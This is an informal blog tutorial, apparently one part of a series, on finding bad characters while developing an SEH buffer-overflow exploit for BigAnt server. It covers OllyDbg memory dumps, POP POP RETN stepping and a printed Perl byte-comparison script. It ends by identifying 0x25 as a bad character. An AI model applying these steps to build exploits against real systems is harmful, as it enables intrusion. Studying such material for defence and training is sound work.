Ok...now we try to find if there any bad character that maybe hide in the application. One way is to dump the content in the application memory, when the buffer is sent by fuzzer.
1. Prepare the last fuzzer we create from our post about bad character 1, re run BigAnt and Ollydbg, then put breakpoint on vbajet32.dll at POP r32 command, same as before.
Picture of last Badchar...
2. Run fuzzer, and look at SEH chain, then press Shift+F9, so Ollydbg will direct the process into the memory location, which included a command POP, POP RETN. Then press F7 until we found JMP SHORT.
Then press F7 again until we jump into last NOP command, now we can read the buufer after NOP ends.

Then copy data from 0x01 until 0xFF :
do binary copy then save as memory.txt. Next from Backtrack side we save sheelcode into shellcode.txtroot@bt:~# ./generatecodes.pl 00,0a,0d,20 > shellcode.txt
Then with help from comparememory.pl script we can compare file memory.txt with shellcode.txt.
#!/usr/bin/perl
# comparememory.pl
# Version 0.1
use Getopt::Long;
#GetOptions('help|?|' => \$help);
#if ( ($help) || (! $ARGV[1]) ) {&help; }
open(INPUT, "<$ARGV[0]") || die("Could not open file $ARGV[0].\n\n");
@array = <INPUT>;
foreach $line (@array) {
$line =~ tr/A-F/a-f/;
chomp($line);
@temp = split ' ', $line;
push(@memorybytes, @temp)
}
close(INPUT);
open(INPUT, "<$ARGV[1]") || die("Could not open file $ARGV[1].\n\n");
@array = <INPUT>;
foreach $line (@array) {
$line =~ tr/\"\\.\; //d;
$line =~ s/^x//;
$line =~ tr/A-F/a-f/;
chomp($line);
@temp = split 'x', $line;
push(@shellcodebytes, @temp)
}
close(INPUT);
$counter = 0;
foreach $memorybyte (@memorybytes) {
if ($memorybyte ne $shellcodebytes[$counter]) {
print "Memory: $memorybyte Shellcode: $shellcodebytes[$counter] at position $counter\n";
}
$counter++;
}
sub help{
print "This script compares a file containing a ASCII Text binary copy of a memory dump from OllyDbg as parameter one and compares it to a file containing shellcode in c style format as parameter two.\n\n" .
"All diferences between the two files will be printed to the console. No output means no differences. Used to find bad characters when writing exploits.\n\n" .
"Generate the ASCII Text binary output from OllyDbg by right clicking in the memory dump pane of the CPU Window, select Binary->Binary Copy, and paste the contents into a file. The file should contain a sequence of hex characters separated by spaces.\n\n" .
"The Shellcode can be entered in c style format, with characters represented like so \\x55.\n\n";
exit;
}
do this command :
root@bt:~# perl comparememory.pl memory.txt shellcode.txt
and the result was :
Memory: 57 Shellcode: 25 at position 33
Memory: 28 Shellcode: 26 at position 34
Memory: 29 Shellcode: 27 at position 35
...........................
Memory: fd Shellcode: fb at position 247
Memory: fe Shellcode: fc at position 248
Memory: ff Shellcode: fd at position 249
Memory: 28 Shellcode: 26 at position 34
Memory: 29 Shellcode: 27 at position 35
...........................
Memory: fd Shellcode: fb at position 247
Memory: fe Shellcode: fc at position 248
Memory: ff Shellcode: fd at position 249
as we see data from Memory.txt = 57 and data from Shellcode.txt = 25. so now we look into Ollydbg at that point
From the picture above we saw that data 25,26,27 replace by 57, it means one of them (25,26,27) is the bad character, so we can generate new shellcode with new badchar (we can try from 25).
root@bt:~# ./generatecodes.pl 00,0a,0d,20,25 > shellcode.txt
then save codes into fuzzer, and try fuzzing bigant again, after it we can compare again data in the buffer with that new shellcode. Do checking:
root@bt:~# perl comparememory.pl memory2.txt shellcode.txt
and there is nothing happend, it means between memory2.txt and shellcode.txt no have different. So we can make conclusion that 0x25 is the bad character hide on buffer.
Finish....and we hope our post can be a literatur 4 u 2 find any bad character on the other application...happy try ...(special made for ADE itu mumet ^^)




thank you pak de...i love you..... ^_^
BalasHapus